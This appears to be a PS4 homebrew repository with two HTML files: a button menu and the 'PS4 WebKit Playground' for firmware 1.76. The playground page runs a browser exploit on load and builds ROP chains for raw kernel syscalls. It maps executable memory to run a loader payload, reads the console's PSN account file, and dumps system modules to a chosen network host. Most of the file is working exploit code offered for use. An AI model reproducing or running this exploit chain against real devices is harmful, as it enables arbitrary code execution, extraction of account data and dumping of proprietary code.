
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>PS4 Webkit • 3‑Col Buttons</title>
    <style>
        /* reset & full-screen base */
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        html, body {
            height: 100%;
            width: 100%;
        }

        body {
            background-image: url('img/bg-img.png');      /* inside img/ folder */
            background-size: cover;
            background-position: center;
            background-repeat: no-repeat;
            background-attachment: fixed;
            background-color: #111;                       /* fallback if image missing */
            font-family: Arial, sans-serif;
            color: white;
            display: flex;
            justify-content: center;
            align-items: flex-start;                      /* content stays at top */
            min-height: 100vh;
        }

        /* main panel – semi-transparent so bg shows through */
        .container {
            width: 95%;
            max-width: 1300px;
            margin: 15px auto;
            padding: 20px;
            background-color: rgba(0, 0, 0, 0.5);
            border-radius: 10px;
        }

        .top-box {
            border: 2px solid white;
            padding: 20px;
            text-align: center;
            font-size: 2rem;
            margin-bottom: 20px;
            background-color: rgba(0, 0, 0, 0.5);
            text-transform: uppercase;
            letter-spacing: 2px;
        }

        /* two-column landscape layout */
        .content {
            display: flex;
            gap: 5px;                                    /* minimal gap – buttons almost touch image */
            align-items: flex-start;                      /* image stays at top */
            flex-wrap: nowrap;                             /* force side-by-side on landscape */
        }

        /* left side – image flush left */
        .image-section {
            flex: 1 1 auto;
            min-width: 280px;                             /* keeps image from vanishing */
            text-align: left;                              /* image aligned to left */
        }

        .image-section img {
            max-width: 100%;
            max-height: 65vh;                              /* shrink tall image to fit viewport */
            width: auto;
            height: auto;
            display: inline-block;
            /* no border – as requested */
        }

        /* right side – 3‑column button grid */
        .buttons-section {
            width: 540px;                                  /* adjusted for original button size */
            flex-shrink: 0;
        }

        #button-container {
            display: grid;
            grid-template-columns: repeat(3, 1fr);
            gap: 10px;
        }

        .ps4-button {
            display: block;
            width: 100%;                                   /* fill grid cell */
            padding: 16px 12px;                            /* original button size */
            background-color: #222;                         /* dark grey, nearly black */
            color: white;
            text-decoration: none;
            text-align: center;
            font-size: 1.2rem;                             /* original font size */
            border: 1px solid #444;
            border-radius: 0;                               /* rectangular */
            transition: none;                                /* no animations */
            cursor: pointer;
            box-sizing: border-box;
            word-break: break-word;                         /* prevent overflow if text long */
        }

        .ps4-button:hover {
            background-color: #333;                          /* tiny darken, no animation */
        }

        .ps4-button:focus {
            outline: none;
        }

        /* if screen becomes very narrow (portrait), switch to column */
        @media (max-width: 800px) {
            .content {
                flex-wrap: wrap;
            }
            .buttons-section {
                width: 100%;
            }
        }
    </style>
</head>
<body>
    <div class="container">
        <div class="top-box">Ps4 Webkit box</div>
        <div class="content">
            <!-- left: goth girl image (flush left) -->
            <div class="image-section">
                <img src="img/goth-girl.png" alt="Goth girl">
            </div>

            <!-- right: dynamic 3‑column button grid -->
            <div class="buttons-section">
                <div id="button-container"></div>
            </div>
        </div>
    </div>

    <script>
        // add buttons here lol
        const buttonsData = [
            { label: "1.76 Playground", url: "scripts/1.76-playground/index.html" }
        ];

        // Container for buttons
        const container = document.getElementById('button-container');
        container.innerHTML = ''; // clear any previous content (if script re-runs)

        // Create all buttons
        buttonsData.forEach(button => {
            const link = document.createElement('a');
            link.href = button.url;
            link.className = 'ps4-button';
            link.textContent = button.label;
            container.appendChild(link);
        });
    </script>
</body>
</html>
</file>

<file: scripts/1.76-playground/index.html>
<!DOCTYPE html><html><head>
<meta charset="utf-8">
		<title>PS4-playground</title>
		<link rel="stylesheet" type="text/css" href="css/main.css">
		<script type="text/javascript" src="js/utils.js"></script>
		<script type="text/javascript" src="js/exploit.js"></script>
		<script type="text/javascript" src="js/network.js"></script>
		<script type="text/javascript" src="js/just-rop.js"></script>
		<script type="text/javascript" src="js/gadgets.js"></script>
		<script type="text/javascript" src="js/code.js"></script>
		<script type="text/javascript">
function load() {
	document.getElementById("environment").innerHTML = getEnvironmentInfo();
	exploit();
	chain = new rop();

	var codeExecutionStage = getCookie("codeExecutionStage");
	if(codeExecutionStage == "1") {
		cleanSessionVars();
		allocateSharedMemory();
		document.getElementById("codeExecutionStage").innerHTML = "Stage: Mapping shared memory...";
		setTimeout(function() { document.cookie = "codeExecutionStage=1.1"; location.reload(); }, 10);
	}
	else if(codeExecutionStage == "1.1") {
		allocateSharedMemory2();
		document.getElementById("codeExecutionStage").innerHTML = "Stage: Mapping shared memory 2...";
		setTimeout(function() { document.cookie = "codeExecutionStage=2"; location.reload(); }, 10);
	}
	else if(codeExecutionStage == "2") {
		mapSharedMemory();
		document.getElementById("codeExecutionStage").innerHTML = "Stage: Waiting for payload...";
		setTimeout(function() { document.cookie = "codeExecutionStage=3"; location.reload(); }, 10);
	}
	else if(codeExecutionStage == "3") {
		payload();
		document.getElementById("codeExecutionStage").innerHTML = "Stage: Executing...";
		setTimeout(function() { document.cookie = "codeExecutionStage=4"; location.reload(); }, 10);
	}
	else if(codeExecutionStage == "4") {
		copy();
		document.getElementById("codeExecutionStage").innerHTML = "Stage: Done!";
		setTimeout(function() { document.cookie = "codeExecutionStage=0"; location.reload(); }, 10);
	}
}

var SECTIONSIZE = 1024 * 1024;

function cleanSessionVars() {
	sessionStorage.executableHandle = null;
	sessionStorage.writableHandle = null;
}

function allocateSharedMemory() {
	chain.call("createSharedMemory", LIBKERNEL, 0x15170, 0, SECTIONSIZE, 1 | 2 | 4, chain.data);
	chain.execute(function() {
		var executableHandle = getU64from(chain.data);
		logAdd("0x" + executableHandle.toString(16)); // 0x52

		sessionStorage.executableHandle = JSON.stringify(executableHandle);

		logAdd("<h1>Refresh page and run Stage 1.1</h1>");
	});
}

function allocateSharedMemory2() {
	var executableHandle = JSON.parse(sessionStorage.executableHandle || "{}");

	chain.call("createSharedMemoryAlias", LIBKERNEL, 0x151c0, executableHandle, 1 | 2, chain.data);
	chain.syscall("mmap", 477, 0x926300000, SECTIONSIZE * 2, 1 | 2, 4096, -1, 0);
	chain.write_rax_ToVariable(0);

	chain.execute(function() {
		var dataAddress = chain.getVariable(0);
		var writableHandle = getU64from(chain.data);

		logAdd("0x" + executableHandle.toString(16)); // 0x52
		logAdd("0x" + writableHandle.toString(16)); // 0x53
		logAdd("Data address: 0x" + dataAddress.toString(16)); // 0x926300000

		sessionStorage.writableHandle = JSON.stringify(writableHandle);

		logAdd("<h1>Refresh page and run Stage 2</h1>");
	});
}

function mapSharedMemory() {
	var executableHandle = JSON.parse(sessionStorage.executableHandle || "{}");
	var writableHandle = JSON.parse(sessionStorage.writableHandle || "{}");

	chain.call("mapSharedMemory", LIBKERNEL, 0x15210, writableHandle, 1 | 2, chain.data);
	chain.syscall("mmap", 477, 0x926100000 + SECTIONSIZE, SECTIONSIZE, 1 | 4, 1, executableHandle, 0);
	chain.write_rax_ToVariable(0);

	chain.execute(function() {
		var writeAddress = getU64from(chain.data); // 0x926100000
		var executeAddress = chain.getVariable(0); // 0x926200000 (0x926100000 + SECTIONSIZE)

		logAdd("Write address: 0x" + writeAddress.toString(16));
		logAdd("Execute address: 0x" + executeAddress.toString(16));

		logAdd("<h1>Refresh page and run Stage 3</h1>");
	});
}

function payload() {
	var writeAddress = 0x926100000;
	var executeAddress = 0x926200000;

	// infinite loop
	//setU32to(writeAddress, 0xfeeb);

	// return
	//setU32to(writeAddress, 0xc3);

	// mini loop
	//setU32to(writeAddress + 0 * 4, 0x48c03148);
	//setU32to(writeAddress + 1 * 4, 0x4801e883);
	//setU32to(writeAddress + 2 * 4, 0xf775c085);
	//setU32to(writeAddress + 3 * 4, 0x000000c3);

	if(sessionStorage.loadlinux == 1)
		writeLinux(writeAddress) // Linux-loader
	else
		writeLoader(writeAddress); // WiFi-Loader

	chain.start(executeAddress);
	chain.write_rax_ToVariable(0);

	chain.execute(function() {
		chain.logVariable(0);

		logAdd("<h1>Refresh page and run Stage 4</h1>");
	});
}

function copy() {
	var writeAddress = 0x926100000;
	var executeAddress = 0x926200000;
	var dataAddress = 0x926300000;

	// Copy code
	var c = [];

	setBase(dataAddress);
	for(i = 0; i < SECTIONSIZE / 4; i++) c[i] = u32[i];

	setBase(writeAddress);
	for(i = 0; i < SECTIONSIZE / 4; i++) u32[i] = c[i];

	// Copy data
	var d = [];

	setBase(dataAddress + SECTIONSIZE);
	for(i = 0; i < SECTIONSIZE / 4; i++) d[i] = u32[i];

	setBase(dataAddress);
	for(i = 0; i < SECTIONSIZE / 4; i++) u32[i] = d[i];

	// Kill all elements in body
	var body = document.getElementsByTagName("body")[0];

	//while(body.firstChild) {
	//	body.removeChild(body.firstChild);
	//}

	// Hide cursor
	document.body.style.cursor = "none";

	// Create canvas
	var canvas = document.createElement("canvas");

	canvas.id = "canvas";
	canvas.width = 160;
	canvas.height = 144;
	canvas.style.zIndex = 1;
	canvas.style.position = "absolute";
	canvas.style.border = "1px solid";

	// Centered
	//canvas.style.left = ((window.screen.width - canvas.width) / 2).toString() + "px";
	//canvas.style.top = ((window.screen.height - canvas.height) / 2).toString() + "px";

	// Fullscreen
	canvas.style.left = "0px";
	canvas.style.top = "0px";
	canvas.style.width = "100%";
	canvas.style.height = "100%";

	//body.appendChild(canvas);

	// Create a framebuffer, and put some data in so we can find it
	window.context = canvas.getContext("2d");

	context.fillStyle = "#c2c2c2";
	context.fillRect(0, 0, canvas.width, canvas.height);

	window.framebuffer = context.getImageData(0, 0, canvas.width, canvas.height);

	setInterval(function() {
		context.putImageData(framebuffer, 0, 0);
	}, 1000 / 60); // try for 60 FPS

	// Execute
	chain.start(executeAddress);
	chain.write_rax_ToVariable(0);

	chain.execute(function() {
		chain.logVariable(0);

		setBase(dataAddress);
		logAdd(hexDump(dataAddress, 256));
	});
}

function getpid() {
	chain.syscall("getpid", 20);
	chain.write_rax_ToVariable(0);

	chain.execute(function() {
		chain.logVariable(0);
	});
}

function getlogin() {
	chain.syscall("getlogin", 49, chain.data, 17);

	chain.execute(function() {
		var name = readString(chain.data);
		var pointer = getU32from(chain.data + 8);

		logAdd("Name: " + name);
		logAdd("Leaked pointer: 0x" + pointer.toString(16));
	});
}

function setLDT() {
	setU32to(chain.data + 0, 0xffffffff);
	setU64to(chain.data + 4, chain.data + 64);
	setU32to(chain.data + 12, 1);

	setU8to(chain.data + 64 + 0, 0xff);
	setU8to(chain.data + 64 + 1, 0xff);
	setU8to(chain.data + 64 + 2, 0x00);
	setU8to(chain.data + 64 + 3, 0x00);
	setU8to(chain.data + 64 + 4, 0x00);
	setU8to(chain.data + 64 + 5, 0x73);
	setU8to(chain.data + 64 + 6, 0xcf);
	setU8to(chain.data + 64 + 7, 0x00);
	setU8to(chain.data + 64 + 8, 0x00);
	setU8to(chain.data + 64 + 9, 0x00);
	setU8to(chain.data + 64 + 10, 0x00);
	setU8to(chain.data + 64 + 11, 0x00);
	setU8to(chain.data + 64 + 12, 0x00);
	setU8to(chain.data + 64 + 13, 0x00);
	setU8to(chain.data + 64 + 14, 0x00);
	setU8to(chain.data + 64 + 15, 0x00);

	chain.syscall("sysarch", 165, 1, chain.data);
	chain.write_rax_ToVariable(0);

	chain.execute(function() {
		chain.logVariable(0);
	});
}

function getThread() {
	chain.call("getThread", LIBKERNEL, 0x128F0);
	chain.write_rax_ToVariable(0);

	chain.execute(function() {
		chain.logVariable(0);
	});
}

function getLoadedModules() {
	var countAddress = chain.data;
	var modulesAddress = chain.data + 8;

	chain.syscall("getLoadedModules", 592, modulesAddress, 256, countAddress);
	chain.write_rax_ToVariable(0);

	chain.execute(function() {
		chain.logVariable(0);

		var count = getU64from(countAddress);

		logAdd("Loaded modules:");
		logAdd("Index - ID");

		for(var index = 0; index < count; index++) {
			var m = getU32from(modulesAddress + index * 4);

			logAdd(index.toString() + " - " + "0x" + m.toString(16) + " (" + m.toString() + ")");
		}
	});
}

function readModule() {
	var moduleNumberV = document.getElementById("loadedModuleID").value;

	if(!moduleNumberV) {
		logAdd("Enter a module number");
		document.getElementById("moduleNumber").focus();
		return;
	}

	var moduleNumber = parseInt(moduleNumberV);

	var moduleInfoAddress = chain.data;
	setU64to(moduleInfoAddress, 0x160);

	chain.syscall("getModuleInfo", 0, 593, moduleNumber, moduleInfoAddress);

	chain.execute(function() {
		var moduleName = readString(moduleInfoAddress + 0x8);
		var codeBase = getU64from(moduleInfoAddress + 0x108);
		var codeSize = getU32from(moduleInfoAddress + 0x110);
		var dataBase = getU64from(moduleInfoAddress + 0x118);
		var dataSize = getU32from(moduleInfoAddress + 0x120);
		var moduleBase = codeBase;
		var moduleSize = codeSize + dataSize;

		logAdd("Name: " + moduleName);
		logAdd("Base: 0x" + moduleBase.toString(16));
		logAdd("Size: " + (moduleSize / 1024).toString() + "KB");
	});
}

function dumpModule() {
	var hostAddr = document.getElementById("hostAddr").value;
	var hostPort = document.getElementById("hostPort").value;
	var socketMessage = document.getElementById("socketMessage").value;

	var moduleNumberV = document.getElementById("loadedModuleIndex").value;

	if(!moduleNumberV) {
		logAdd("Enter a module number");
		document.getElementById("moduleNumber").focus();
		return;
	}

	if(!hostAddr) {
		logAdd("Enter an IP address");
		document.getElementById("hostIP").focus();
		return;
	}

	if(!hostPort) {
		logAdd("Enter a port number");
		document.getElementById("hostPort").focus();
		return;
	}

	if(!socketMessage) {
		logAdd("Enter a message");
		document.getElementById("socketMessage").focus();
		return;
	}

	var moduleNumber = parseInt(moduleNumberV);

	sendBuffer(hostAddr, hostPort, module_infos[moduleNumber].image_base, module_infos[moduleNumber].image_size);

	chain.execute(function() {
		logAdd("Dump sent to " + hostAddr + ":" + hostPort);
	});
}

function loadModule() {
	var moduleNumberV = document.getElementById("moduleID").value;

	if(!moduleNumberV) {
		logAdd("Enter a module number");
		document.getElementById("moduleNumber").focus();
		return;
	}

	var moduleNumber = parseInt(moduleNumberV);

	var moduleInfoAddress = chain.data;
	setU64to(moduleInfoAddress, 0x160);

	chain.call("loadModule", LIBSYSMODULE, 0x1850, moduleNumber, 0, 0, 0);
	chain.syscall("getModuleInfo", 0, 593, 0x65, moduleInfoAddress);

	chain.execute(function() {
		var moduleName = readString(moduleInfoAddress + 0x8);
		var codeBase = getU64from(moduleInfoAddress + 0x108);
		var codeSize = getU32from(moduleInfoAddress + 0x110);
		var dataBase = getU64from(moduleInfoAddress + 0x118);
		var dataSize = getU32from(moduleInfoAddress + 0x120);
		var moduleBase = codeBase;
		var moduleSize = codeSize + dataSize;

		logAdd("Loaded " + moduleName);
		logAdd("Size: " + moduleSize / 1024 + "KB");
		logAdd("This module will only be loaded during this process, please now refresh to avoid a crash (then you can dump it). Upon restart you must reload any extra module.");
		logAdd("You can only load a single extra module, if you wish to load a different module restart the browser process.");
	});
}

function loadNamedModule() {
	var moduleName = document.getElementById("moduleName").value;

	if(!moduleName) {
		logAdd("Enter a module name");
		document.getElementById("moduleName").focus();
		return;
	}

	writeString(chain.data, moduleName);
	chain.syscall("loadModule", 594, chain.data, 0, chain.data + 0x20, 0);
	chain.write_rax_ToVariable(0);

	chain.execute(function() {
		chain.logVariable(0);
		logAdd("Loaded with ID: " + getU32from(chain.data + 0x20));
		logAdd("Refresh the page and use Read Loaded Module");
	});
}

function getPSN() {
	var path = chain.data;
	var contents = chain.data;

	writeString(path, "/user/home/10000000/np/account.dat");
	chain.syscall("open", 5, path, 0, 0);
	chain.write_rax_ToVariable(0);

	chain.read_rdi_FromVariable(0);
	chain.syscall("read", 3, undefined, contents, 1028);

	chain.execute(function() {
		setU8to(contents + 0x50, 0x20);
		var name = readString(contents + 0x50).slice(1);

		logAdd("PSN username: " + name);
	});
}

function getSandboxDirectory() {
	setU64to(chain.data, 10);
	chain.syscall("getSandboxDirectory", 602, 0, chain.data + 8, chain.data);
	chain.write_rax_ToVariable(0);

	chain.execute(function() {
		var name = readString(chain.data + 8);
		logAdd(name);
	});
}

function getStackProtection() {
	var info = chain.data;

	chain.syscall("getMemoryInfo", 547, stack_base, info);

	chain.execute(function() {
		var base = getU64from(info + 0x0);
		var size = getU64from(info + 0x8) - base;
		var protection = getU32from(info + 0x10);

		logAdd("Stack base: 0x" + base.toString(16));
		logAdd("Stack size: 0x" + size.toString(16));
		logAdd("Stack protection: 0x" + protection.toString(16));
	});
}

function getStackName() {
	var info = chain.data;

	//chain.syscall("getOtherMemoryInfo", 572, stack_base, 0, info, 0x40);
	chain.syscall("getOtherMemoryInfo", 572, 0, 1, info, 0x40);

	chain.execute(function() {
		var base = getU64from(info + 0x0);
		var size = getU64from(info + 0x8) - base;
		var name = readString(info + 0x20);

		//setU16to(base + 0x4000, 0xfeeb);
		setBase(base);
		logAdd(hexDump(base, 16));

		setBase(base + 0x4000);
		logAdd(hexDump(base + 0x4000, 16));

		logAdd("Stack base: 0x" + base.toString(16));
		logAdd("Stack size: 0x" + size.toString(16));
		logAdd("Stack name: " + name);
	});
}

function socketSend() {
	var hostAddr = document.getElementById("hostAddr").value;
	var hostPort = document.getElementById("hostPort").value;
	var socketMessage = document.getElementById("socketMessage").value;

	if(!hostAddr) {
		logAdd("Enter an IP address");
		document.getElementById("hostIP").focus();
		return;
	}

	if(!hostPort) {
		logAdd("Enter a port number");
		document.getElementById("hostPort").focus();
		return;
	}

	if(!socketMessage) {
		logAdd("Enter a message");
		document.getElementById("socketMessage").focus();
		return;
	}

	sendMessage(hostAddr, hostPort, socketMessage, socketMessage.length);

	chain.execute(function() {
		logAdd("\"" + socketMessage + "\" sent to " + hostAddr + ":" + hostPort);
	});
}

function launchLinux() {
	cleanSessionVars();
	sessionStorage.loadlinux = 1;
	allocateSharedMemory();

	setTimeout(function() { document.cookie = "codeExecutionStage=1.1"; location.reload(); }, 10);
}
		</script>
	</head>

	<body onload="load()">
		<div class="header">
			<h1>PS4 WebKit Playground</h1>
			<h2>CTurt, kR105, flatz, SKFU, droogie, Xerpi, Hunger, Takezo, nas, Proxima</h2>

			<div id="environment"></div>
		</div>

		<hr>

		<div class="box-container">
			<div class="box">
				<h2>Server</h2>
				<div>
					IP:
					<input type="text" value="192.168.0.4" id="hostAddr"><br>
					<br>

					Port:
					<input type="number" value="9023" id="hostPort"><br>
					<br>
				</div>
			</div>

			<div class="box">
				<h2>Linux loader</h2>

				<div>
					Make sure to have files <b>initramfs.cpio.gz</b> and <b>bzImage</b> <br>
					on a USB drive connected to the PS4 before loading this
				</div>

				<br>

				<div>
					<button onclick="launchLinux()">Load!</button>
				</div>
			</div>

			<div class="box">
				<h2>Code execution</h2>

				<div>
					<h3 id="codeExecutionStage">Stage: [Not started]</h3>

					<div>
						<button onclick="setTimeout(function() { document.cookie = " codeexecutionstage="1";" location.reload();="" },="" 10);"="">Go</button>
					</div>
				</div>
			</div>

			<div class="box">
				<h2>Syscalls</h2>

				<div>
					<button onclick="getpid()">Get PID</button>
				</div>

				<br>

				<div>
					<button onclick="getlogin()">Get Login</button>
				</div>

				<br>

				<div>
					<button onclick="setLDT()">Set LDT</button>
				</div>

				<br>

				<div>
					<button onclick="getThread()">Get Thread</button>
				</div>
			</div>

			<div class="box">
				<h2>Filesystem</h2>

				<div>
					<button onclick="window.location.assign('browser.html')">Browse</button>
				</div>

				<br>

				<div>
					<button onclick="getPSN()">Get PSN username</button>
				</div>

				<br>

				<div>
					<button onclick="getSandboxDirectory()">Get Sandbox Directory</button>
				</div>
			</div>

			<div class="box">
				<h2>Memory</h2>
				<div>
					<button onclick="getStackProtection()">Get Stack Protection</button>
				</div>

				<br>

				<div>
					<button onclick="getStackName()">Get Stack Name</button>
				</div>
			</div>

			<div class="box">
				<h2>Sockets</h2>
				<div>
					Message:
					<input type="text" size="50" value="Messgae here lol" id="socketMessage"><br>
					<br>

					<button onclick="socketSend()">Send Message</button>
				</div>
			</div>

			<div class="box">
				<h2>Modules</h2>

				<div>
					<button onclick="getLoadedModules()">Get Loaded Modules</button>
				</div>

				<br>

				<div>
					Loaded Module ID (Get Loaded Modules):
					<input type="number" id="loadedModuleID">
					<button onclick="readModule()">Read Loaded Module</button>
				</div>

				<br>

				<div>
					Loaded Module Index (Get Loaded Modules):
					<input type="number" id="loadedModuleIndex">
					<button onclick="dumpModule()">Dump Loaded Module</button>
				</div>

				<br>

				<div>
					Module ID (<a href="http://www.psdevwiki.com/ps4/Libraries#Libraries_on_firmware_1.76">check this list</a>):
					<input type="number" id="moduleID">
					<button onclick="loadModule()">Load Module</button>
				</div>

				<br>

				<div>
					Module name (<a href="http://www.psdevwiki.com/ps4/Libraries#Libraries_on_firmware_1.76">check this list</a>):
					<input type="text" id="moduleName" value="libSceGnmDriver.sprx">
					<button onclick="loadNamedModule()">Load Module</button>
				</div>
			</div>

			<div class="box">
				<h2>Misc</h2>
				<div>
					<button onclick="location.reload()">Refresh</button>
				</div>
			</div>
		</div>

		<br><br>

		<hr>

		<div id="log"></div>
	

</body></html>
</file>
